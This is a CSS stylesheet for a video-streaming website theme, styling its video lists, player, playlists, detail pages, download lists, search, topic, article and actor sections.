.conch-content .hl-row-box .hl-site-tabs a{position:relative;padding-bottom:10px;display:table-cell;width:1%;font-weight:700;font-size:16px;text-align:center;}
.conch-content .hl-row-box .hl-site-tabs a.active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .conch-brwrap .hl-row-box{margin-bottom:0;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{display:block;overflow:hidden;width:calc(100% - 50px);height:28px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{margin:0 0 0 10px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide a{width:auto;padding: 0 10px;margin-right: 0;font-size: 15px;}

/* vodlist */
.conch-content .hl-row-box .hl-list-item{margin-bottom:15px;}
.conch-content .hl-row-box .hl-list-item .score{font-size:13px;font-weight:700;margin-right:5px;}
.conch-content .hl-row-box .hl-item-thumb{position:relative;display:block;overflow:hidden;padding-top:145%;background-position:50% 50%;background-size:cover;}
.conch-content .hl-row-box .hl-pic-icon{position:absolute;top:0;z-index:9;width:100%;height:100%;background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all ease-out .35s;transition:opacity .3s linear;transition:all ease-out .35s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);-ms-transform:scale(1.5);}
.conch-content .hl-row-box .hl-pic-icon i{position:absolute;top:50%;left:50%;display:block;padding-left: 2px;margin-top:-20px;margin-left:-20px;width:40px;height:40px;border-radius:100%;background:rgba(0,0,0,.5);color:#fff;text-align:center;font-size:24px;line-height:40px;transition: inherit;}
.conch-content .hl-row-box .hl-pic-tag{position:absolute;top:4px;right:4px;display:block;}
.conch-content .hl-row-box .hl-pic-tag span{float:left;display:block;padding:0 3px;font-size:12px;line-height:18px;border-radius:2px;}
.conch-content .hl-row-box .hl-pic-tag span.douban{background:#00b51d;}
.conch-content .hl-row-box .hl-pic-tag span.version{background:#00bcd4;}
.conch-content .hl-row-box .hl-pic-tag span.state{background:#ffc107;}
.conch-content .hl-row-box .hl-pic-text{position:absolute;bottom:0;left:0;display:block;overflow:hidden;padding:0 10px;line-height:30px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-pic-text .remarks{font-size:12px;text-align:right;}
.conch-content .hl-row-box .hl-item-text{margin-top:10px;}
.conch-content .hl-row-box .hl-vod-list .hl-item-text{height:40px;}
.conch-content .hl-row-box .hl-item-title{font-size:15px;line-height:20px;}
.conch-content .hl-row-box .hl-item-sub{margin-top:4px;font-size:12px;line-height:15px;}
.conch-content .hl-row-box .hl-item-watch{position:relative;margin-right:10px;padding-right:11px;}
.conch-content .hl-row-box .hl-item-watch:after{position:absolute;top:50%;right:0;z-index:1;margin-top:-5px;width:1px;height:10px;content:" ";}
.conch-content .hl-row-box .hl-item-class{padding:0 5px;display:inline-block;margin-right:10px;border-radius:2px;font-size: 12px;}
.conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list .hl-item-thumb,.conch-content .hl-row-box .hl-wide-list .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-vod-big li:first-child,.conch-content .hl-themeby-qq362695000,.conch-content .hl-row-box .hl-vod-widebig li:first-child{width:100%;}
.conch-content .hl-row-box .hl-goto-box{display:block;height:40px;margin:10px 0 0 0;}
.conch-content .hl-row-box .hl-goto-box a{display:block;margin:0 4px;border-radius:32px;text-align:center;line-height:40px;}

/* listswiper */
.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow{position:absolute;top:-53px;right:10px;display:block;width:120px;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-actor.hl-swiper-item .hl-ls-arrow{top:-137px;}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(16.666666% + 10px);}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk.hl-wide-wrap .hl-ls-arrow{right:10px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next,.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{top:0;z-index:11;margin-top:0;width:28px;height:28px;border-radius:100%;background:0 0;text-align:center;font-weight:700;font-size:16px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{left:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next{right:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-pagination-fraction{bottom:0;}

/* vodrank */
.conch-content .hl-vod-rank{margin:25px 0 15px 0;}
.conch-content .hl-vod-rank .hl-rank-box{position:relative;display:block;overflow:hidden;}
.conch-content .hl-vod-rank .hl-rank-bgicon{position:absolute;top:-10px;right:0;font-size:96px;line-height:96px;}
.conch-content .hl-vod-rank .hl-rank-list{padding:10px 5px;}
.conch-content .hl-vod-rank .hl-rank-list li{padding:5px 10px;border:0;}
.conch-content .hl-vod-rank .hl-rank-list .hl-item-pic{width:32px;}

/* playlist */
.conch-content .hl-from-title{padding:0 20px;text-align:center;line-height:48px;}
.conch-content .hl-from-list{overflow-x:hidden;overflow-y:auto;padding:0 0 16px;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.conch-content .hl-from-list li{padding:0 20px;line-height:48px;cursor:pointer;}
.conch-content .hl-from-list li>i{display:none;}
.conch-content .hl-from-list li.active{font-weight:700;}
.conch-content .hl-from-list li.active>i{display:block;font-weight:400;}
.conch-content .hl-play-source .hl-plays-list li{margin-bottom:15px;}
.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a{position:relative;display:block;border-radius:4px;text-align:center;line-height:40px;}
.conch-content .hl-play-source .hl-plays-list li>a>em{position:absolute;bottom:6px;left:12px;width:2px;height:6px;-webkit-animation:rectangle infinite 1s ease-in-out -.2s;-moz-animation:rectangle infinite 1s ease-in-out -.2s;-o-animation:rectangle infinite 1s ease-in-out -.2s;animation:rectangle infinite 1s ease-in-out -.2s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::before{left:-4px;-webkit-animation:rectangle infinite 1s ease-in-out -.4s;-moz-animation:rectangle infinite 1s ease-in-out -.4s;-o-animation:rectangle infinite 1s ease-in-out -.4s;animation:rectangle infinite 1s ease-in-out -.4s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after{right:-4px;-webkit-animation:rectangle infinite 1s ease-in-out;-moz-animation:rectangle infinite 1s ease-in-out;-o-animation:rectangle infinite 1s ease-in-out;animation:rectangle infinite 1s ease-in-out;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before{position:absolute;width:2px;height:6px;content:'';}
.conch-content .hl-play-source .hl-plays-wrap{margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-play-source .hl-plays-from a{float:left;display:block;margin-right:25px;padding-bottom:15px;font-size:15px;}
.conch-content .hl-play-source .hl-plays-from a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-from a.active:after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .hl-play-source .hl-plays-list{position:relative;display:block;overflow:hidden;}
.conch-content .hl-play-source .hl-plays-list li>a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div{position:absolute;right:0;bottom:0;z-index:1;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-content-wrap{position:relative;}
.conch-content .hl-content-wrap span{line-height:24px;}
.conch-content .hl-content-hide .hl-content-text{display:block;overflow:hidden;max-height:48px;}
.conch-content .hl-content-wrap a{display:inline-block;width:100%;text-align:center;line-height:24px;}
.conch-content .hl-content-show i.iconfont{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}

/* play */
.conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:15px;}
.conch-content .hl-player-setups{position:absolute;top:0;right:-100%;bottom:0;z-index:999999;width:100%;background:rgba(0,0,0,.75);}
.conch-content .hl-player-setups.active{right:0;}
.conch-content .hl-setups-wrap{position:absolute;top:50%;left:50%;z-index:2;width:280px;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-setups-wrap a{display:inline-block;padding:10px 0;width:64px;}
.hl-setups-wrap a.hl-disad{opacity:.25;}
.conch-content .hl-setups-wrap a>i{font-size:20px;}
.conch-content .hl-setups-wrap a>span{display:block;font-size:12px;}
.conch-content .hl-setups-op{position:absolute;top:50%;left:-36px;margin-top:-20px;}
.conch-content .hl-setups-op a{display:inline-block;width:36px;height:36px;border-radius:24px 0 0 24px;background:rgba(25,25,25,.75);text-align:center;font-size:16px;line-height:36px;}
.conch-content .hl-player-setups.active .hl-setups-op{right:10px;left:auto;}
.conch-content .hl-player-setups.active .hl-setups-op a{border-radius:100%;}
.conch-content .hl-player-setups.active .hl-setups-op a>i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-player-tips{position:absolute;top:50%;left:50%;z-index:10;width:90%;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-player-notice{position:absolute;top:0;left:0;z-index:999999;overflow:hidden;padding:0 40px 0 15px;width:100%;height:40px;background:rgba(0,0,0,.5);line-height:40px;}
.conch-content .hl-player-notice.fix{padding:10px 40px 10px 15px;height:auto;line-height:20px;}
.conch-content .hl-player-notice a.hl-close-this{position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;font-size:20px;line-height:40px;}
.conch-content .hl-player-wrap{background-color:#000;}
.embed-responsive{position:relative;z-index:9;display:block;overflow:hidden;padding:0;}
.embed-responsive .MacPlayer{position:absolute;z-index:999;}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}
.embed-responsive-16by9{margin:0;}
.embed-responsive-4by3{padding-bottom:75%;}

/* detail */
.conch-hasbg .conch-content .hl-has-item{background:0 0;}
.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{position:absolute;bottom:0;display:block;width:100%;height:15px;border-radius:15px 15px 0 0;content:"";}
.conch-content .hl-has-item{position:relative;padding-top:25px;padding-bottom:15px;}
.conch-content .hl-topbg{position:absolute;top:-80px;bottom:0;z-index:-1;overflow:hidden;width:100%;}
.conch-content .hl-topbg-pic{position:absolute;top:-10%;left:-10%;z-index:-1;display:block;width:120%;height:120%;background-size:cover;background-repeat:no-repeat;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);background-position-y:50%;filter:blur(100px) saturate(180%);-webkit-filter:blur(100px) saturate(180%);-ms-transform:translateZ(0);}
.conch-content .hl-topbg-mask{display:block;width:110%;height:110%;background:rgba(0,0,0,.5);-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);}
.conch-content .hl-detail-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-bottom:50px;}
.conch-content .hl-detail-content .hl-dc-pic{float:left;width:33.333333%;}
.conch-content .hl-detail-content .hl-dc-content{float:left;padding-left:15px;width:66.666666%;}
.conch-content .hl-detail-content .hl-tool-icon{position:absolute;bottom:-50px;left:0;display:block;width:100%;}
.conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:15px;}
.conch-content .hl-detail-content .hl-vod-data{padding-bottom:55px;}
.conch-content .hl-vod-data li{margin-bottom:5px;padding-left:42px;}
.conch-content .hl-vod-data li em.hl-text-muted{margin-left:-42px;}
.conch-content .hl-detail-content .hl-dc-title{font-size:22px;line-height:26px;}
.conch-content .hl-detail-content .hl-dc-sub{margin-top:10px;}
.conch-content .hl-data-sm,.conch-content .hl-data-sm li i:last-of-type,.conch-content .hl-data-xs em:last-of-type{display:none;}
.conch-content .hl-data-sm li a:not(:last-of-type),.conch-content .hl-data-sm li i:not(:last-of-type),.conch-content .hl-data-xs em:not(:last-of-type),.conch-content .hl-data-xs span:not(:last-of-type){margin-right:4px;}
.conch-content .hl-detail-content .hl-dc-btns{position:absolute;bottom:0;display:block;margin-top:15px;width:calc(66.666666% - 15px);}
.conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{position:relative;display:block;}
.conch-content .hl-detail-content .hl-dc-btns a{float:right;display:block;border-radius:32px;line-height:36px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{float:left;margin-right:10px;width:110px;text-align:center;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:calc(100% - 120px);}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>span{width:calc(100% - 14px);text-align:right;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>i{font-size:12px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-op i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-detail-content.hl-wide-items{margin-bottom:35px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:5px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;font-size:18px;line-height:22px;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-detail-content.hl-wide-items .hl-vod-data{padding-bottom:45px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content.hl-wide-items .hl-dc-sub{display:none!important;}
.conch-content .hl-wide-items .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-tool-icon li{position:relative;float:right;margin-left:20px;}
.conch-content .hl-tool-icon a{position:relative;height:30px;font-size:24px;line-height:30px;}
.conch-content .hl-tool-icon a>i.hl-icon-weixin{font-size:26px;}
.conch-content .hl-tool-icon li.hl-list-like{float:left;margin-left:0;}
.conch-content .hl-tool-icon li.hl-list-comm{float:left;margin-left:40px;}
.conch-content .hl-tool-icon a.hl-like-btn .hl-icon-zanshang-fill,.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang{display:none;}
.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang-fill{display:inline;}
.conch-content .hl-tool-icon a>em{position:absolute;top:0;left:24px;z-index:9;display:inline-block;height:14px;font-size:12px;line-height:14px;word-break:normal;}
.conch-content .hl-copyright-tips{display:block;padding:10px 0;border-radius:4px;}
.conch-content .hl-detail-side{margin-top:15px;padding:15px;}
.conch-content .hl-score-box{font-weight:400;font-size:14px;}
.conch-content .hl-score-wrap .hl-score-nums{float:left;display:block;margin-right:15px;}
.conch-content .hl-score-wrap .hl-score-rating{margin-top:15px;padding:15px 0 0 0;border-top:1px solid;text-align:center;}
.conch-content .hl-score-wrap .hl-score-nums span{display:inline-block;height:32px;font-weight:700;font-size:32px;line-height:32px;}
.conch-content .hl-score-wrap .hl-score-nums span.wu{font-weight:400;font-size:30px;}
.conch-content .hl-score-wrap .list-tips{font-size:12px;line-height:13px;}
.conch-content .hl-score-wrap .rating-sm{display:block;overflow:hidden;}
.conch-content .hl-score-wrap .rating-star{display:inline-block;font-size:0;}
.conch-content .hl-score-wrap .rating-s li{float:left;overflow:hidden;margin:0;padding:0;width:10px!important;height:10px!important;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin-right:1px;}
.conch-content .hl-score-wrap .rating-s li.active-m.active{background:url(../img/rating.svg) 0 -10px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating-s li.active-m{background:url(../img/rating.svg) 0 -20px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating li.big-star{float:left;overflow:hidden;margin:0 5px;padding:0;width:28px;height:28px;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-60px;cursor:pointer;}
.conch-content .hl-score-wrap .rating li.big-star.active,.conch-content .hl-score-wrap .rating li.big-star.hover{background:url(../img/rating.svg) 0 -28px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .label-list{display:inline-block;margin-top:5px;width:100%;}
.conch-content .hl-score-wrap .label-top{display:inline-block;margin-bottom:5px;width:100%;}
.conch-content .hl-detail-side .hl-ds-qrcode{margin-top:15px;padding-top:15px;border-top:1px solid;text-align:center;}
.conch-content .hl-detail-side .hl-ds-qrcode p{margin-top:10px;}
.conch-content .hl-detail-side .hl-ds-qrcode img{width:110px;}
.conch-content .hl-detail-side.hl-wide-items .hl-ds-qrcode{margin-top:0;padding-top:0;border-top:0;}
.conch-content .hl-detail-side .hl-ds-qrcode .hl-qrcode{margin-top:0;}
.hl-score-info .hl-douban-score{margin:6px 0 6px 15px;}
.hl-score-data{font-size:12px;line-height:32px;}
.hl-score-title{float:left;display:block;margin-right:15px;line-height:20px;}
.hl-score-title>span{font-weight:700;font-size:15px;}
.hl-douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;}
.hl-douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#00b51d;color:#fff;vertical-align:top;text-align:center;font-size:12px;}

/* down */
.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content{margin-bottom:25px;padding-bottom:20px;border-bottom:1px solid;}

/* downlist */
.conch-content .hl-downs-box{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid;line-height:32px;}
.conch-content .hl-downs-box .text{float:left;display:block;width:calc(100% - 182px);}
.conch-content .hl-downs-box .btns{float:right;display:block;}
.conch-content .hl-downs-box .btns>a{float:left;display:block;margin-left:10px;padding:0 15px;border-radius:4px;line-height:32px;}
.conch-content .hl-downs-box .btns>a:first-child{margin:0;}
.conch-content .hl-downs-box .btns>a.down-xl{background:#0f97ff;}
.conch-content .hl-downs-box .btns>a.down-xm{background:#ff6700;}
.conch-content .hl-downs-tools{padding:10px 0;line-height:32px;}
.conch-content .hl-downs-tips{padding:15px;border-radius:4px;}
.conch-content .hl-downs-tools>a{margin-left:10px;}
.conch-content .hl-downs-tools .tips{float:right;}
.conch-input{float:left;display:block;margin-top:10px;margin-right:5px;width:12px;height:12px;border:1px solid;border-radius:2px;}
.conch-input:checked{border:1px solid;background-image:url(../img/checked.png);background-size:cover;background-repeat:no-repeat;}

/* vod */
.conch-content .hl-vod-infos .hl-infos-head{margin-bottom:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2{line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span{position:relative;margin-right:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span.hl-score-no{display:inline-block;vertical-align:top;font-weight:400;font-size:14px;}
.conch-content .hl-vod-infos .hl-infos-more{float:right;margin-left:10px;font-size:16px;line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-content{margin-bottom:15px;}
.conch-content .hl-vod-infos .hl-tag-item{margin-bottom:20px;}
.conch-content .hl-vod-infos .hl-tag-item span{float:left;margin-right:10px;}
.conch-content .hl-vod-infos .hl-tag-item a{height:20px;line-height:20px;}
.conch-content .hl-vod-infos .hl-tag-item a:not(:last-of-type),.conch-content .hl-vod-infos .hl-tag-item i:not(:last-of-type){margin-right:4px;}
.conch-content .hl-vod-infos .hl-tag-item i:last-of-type{display:none;}

/* search */
.conch-content .hl-conch-items:before{position:absolute;bottom:0;width:100%;height:100%;background-image:url(../img/conch_bg.png);background-position:50%;background-size:auto 100%;background-repeat:no-repeat;content:"";}
.conch-content .hl-conch-items{position:relative;}
.conch-content .hl-search-items .container{overflow:unset;padding-top:5px;padding-bottom:35px;}
.conch-content .hl-search-form form{position:relative;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-select{display:block;}
.conch-content .hl-search-form .hl-alert-box{margin-top:-10px;border-radius:0 0 4px 4px;}
.conch-content .hl-search-form .hl-ss-item{padding:10px;width:72px;text-align:center;}
.conch-content .hl-search-form .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-content .hl-search-form .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 50px 0 18px;width:100%;height:54px;border:0;border-radius:8px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 50px 0 84px;}
.conch-content .hl-search-form .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:50px;height:54px;border:0;border-radius:4px;background:0 0;line-height:54px;}
.conch-content .hl-search-hot{margin-top:20px;color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-search-hot span{display:inline-block;margin-right:5px;font-weight:700;}
.conch-content .hl-search-hot a{display:inline-block;margin-right:5px;padding:0 12px;border-radius:32px;background:rgba(255,255,255,.1);}
.conch-content .hl-search-hot a i{display:inline-block;margin-left:5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;vertical-align:1px;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-content .hl-hot-list li{float:left;margin-right:15px;margin-bottom:15px;}
.conch-content .hl-hot-list li>a{display:block;padding:0 15px;border-radius:4px;line-height:40px;}

/* onelist */
.conch-content .hl-row-box .hl-one-list .hl-item-div{position:relative;overflow:hidden;display:block;}
.conch-content .hl-row-box .hl-one-list .hl-item-pic{float:left;width:33.333333%;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom:10px;font-size:18px;line-height:22px;}
.conch-content .hl-row-box .hl-one-list .hl-item-content{float:left;width:66.666666%;padding-left:15px;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub{line-height:20px;font-size:13px;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-sub {position:absolute;bottom:0;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub em{font-weight:700;}
.conch-content .hl-row-box .hl-one-list .hl-item-btn a{position:absolute;bottom:0;z-index:1;display:inline-block;padding:0 8px;border:1px solid;border-radius:32px;line-height:34px;width:110px;text-align:center;}
.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}

/* topic */
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap{position:relative;margin-top:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-icon{position:absolute;top:15px;left:15px;z-index:1;color:rgba(255,255,255,.5);font-size:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{position:absolute;top:-20px;right:20px;left:20px;height:40px;content:"";}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after{top:-10px;right:10px;left:10px;z-index:-1;}
.conch-content .hl-row-box .hl-topic-list .hl-item-text{position:absolute;bottom:0;left:0;display:block;padding:15px;padding-top:50px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.6));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-topic-list .hl-item-title{margin-bottom:10px;font-weight:700;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-topic-list .remarks{position:absolute;bottom:15px;left:80px;padding:0 15px;border-radius:32px;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-row-box .hl-topic-pic .hl-item-thumb{padding-top:100%;}
.conch-content .hl-topic-main .hl-topic-pic{margin:15px 0 0;}
.conch-content .hl-topic-main .hl-tool-icon{float:left;margin:15px 0 0;height:28px;}
.conch-content .hl-topic-main .hl-tool-icon li{float:left!important;margin-left:35px;}
.conch-content .hl-topic-main .hl-tool-icon li.hl-list-like{margin-left:25px;}
.conch-content .hl-topic-main .hl-tool-icon a{height:28px;line-height:28px;}
.conch-content .hl-topic-main .hl-content-wrap{float:left;padding-top:15px;}
.conch-content .hl-topic-main .hl-content-wrap span{margin-bottom:0;}
.conch-content .hl-topic-main .hl-content-hide .hl-content-text{display:-webkit-box!important;overflow:hidden;max-height:unset;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-topic-content h2{font-size:24px;line-height:28px;}
.conch-content .hl-topic-pic{position:relative;float:left;display:block;width:56px;}
.conch-content .hl-topic-pic .hl-topic-k{overflow:hidden;width:28px;border-radius:100%;}
.conch-content .hl-topic-pic .hl-topic-k1{position:relative;z-index:3;}
.conch-content .hl-topic-pic .hl-topic-k2{position:absolute;bottom:0;left:14px;z-index:2;}
.conch-content .hl-topic-pic .hl-topic-k3{position:absolute;right:0;bottom:0;}
.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:none;}

/* art */
.conch-content .hl-row-box .hl-art-list .hl-item-div{position:relative;display:block;overflow:hidden;}
.conch-content .hl-row-box .hl-art-list .hl-item-title{margin-bottom:25px;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:65.25%;}
.conch-content .hl-row-box .hl-art-list .hl-item-pic{float:right;}
.conch-content .hl-row-box .hl-art-list .hl-item-content{position:static;}
.conch-content .hl-row-box .hl-art-list .hl-item-blurb{position:absolute;bottom:0;font-size:12px;line-height:18px;}
.conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-art-list li:last-child .hl-item-wrap{padding-bottom:0;border-bottom:0;}
.conch-content .hl-article-main{margin-bottom:25px;}
.conch-content .hl-article-main .hl-article-title{margin-bottom:25px;font-size:26px;line-height:32px;}
.conch-content .hl-article-main .hl-article-head{margin-bottom:25px;padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-article-meta span{display:inline-block;margin-right:10px;margin-bottom:10px;}
.conch-content .hl-article-main .hl-article-content{position:relative;}
.conch-content .hl-article-main .hl-article-box{font-size:16px;line-height:28px;}
.conch-content .hl-article-main .hl-article-box img{width:100%;height:auto;min-width:100%;}
.conch-content .hl-article-main .hl-tool-icon ul{margin-top:25px;text-align:center;}
.conch-content .hl-article-main .hl-tool-icon ul>li{float:none!important;display:inline-block;margin:0;padding:0 15px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a{display:inline-block;width:48px;height:48px;border:1px solid;border-radius:100%;line-height:46px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em{top:5px;left:32px;height:12px;line-height:12px;}
.conch-content .hl-article-paged{margin-bottom:25px;border-top:1px solid;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-tool-icon .hl-share-link{text-align:left;}
.conch-content .hl-article-main .hl-article-tips{margin-top:25px;text-align:center;font-size:12px;}
.conch-content .hl-article-paged a{float:left;display:block;padding:15px 0;width:50%;}
.conch-content .hl-article-paged a span{display:block;margin-bottom:10px;font-weight:700;}
.conch-content .hl-article-paged a.hl-prev{padding-right:15px;border-right:1px solid;}
.conch-content .hl-article-paged a.hl-next{float:right;padding-left:15px;text-align:right;}

/* actor */
.conch-content .hl-row-box .hl-actor-list .hl-item-thumb{padding-top:100%;border-radius:100%;}
.conch-content .hl-row-box .hl-actor-list .hl-item-text{padding:0 4px;text-align:center;}
.conch-content .hl-row-box .hl-actor-list li:last-child .hl-row-div{padding-bottom:0;border-bottom:0;}
.conch-content .hl-row-box .hl-actor-sm li{margin-bottom:15px;}
.conch-content .hl-row-box .hl-actor-sm li .hl-item-link{position:relative;display:block;height:64px;border-radius:64px;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{position:absolute;bottom:-4px;left:50%;z-index:-1;width:8px;height:8px;border-radius:0 0 3px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb{float:left;margin:6px;padding-top:0;width:52px;height:52px;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb .hl-pic-icon{display:none;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-text{display:block;margin-top:0;margin-left:64px;padding:12px 12px 12px 0;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-sub{margin-top:4px;padding:0;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-text{text-align:left;}
.conch-content .hl-row-box .hl-actor-list a{position:relative;display:block;}
.conch-content .hl-row-box .hl-actor-list .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-actor-list .hl-item-content span{margin-top:5px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-title{font-size:18px;line-height:24px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-row-box .hl-actor-data li{margin-bottom:5px;line-height:22px;}
.conch-content .hl-row-box .hl-actor-list .hl-item-title .hl-actor-like{display:inline-block;margin-left:15px;vertical-align:top;font-size:15px;}
.conch-content .hl-actor-like i{color:#f06;}
.conch-content .hl-actor-like .hl-icon-xihuan-fill,.conch-content .hl-actor-like.disabled .hl-icon-xihuan{display:none;}
.conch-content .hl-actor-like.disabled .hl-icon-xihuan-fill{display:inline-block;}
